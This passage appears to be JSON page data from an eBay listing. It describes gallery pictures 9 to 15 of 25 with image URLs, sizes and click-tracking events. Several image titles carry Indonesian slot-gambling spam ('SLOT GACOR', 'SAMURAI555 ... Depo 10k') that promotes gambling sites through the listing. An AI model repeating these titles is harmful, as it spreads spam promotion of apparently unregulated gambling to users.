                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SLOT GACOR # Link SLOT GACOR SITUS SLOT RESMI Gampang Maxwin Hari Ini &Slot777 Resmi, Aman, Terpercaya - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID","originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500},
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },"zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25","imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {"height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
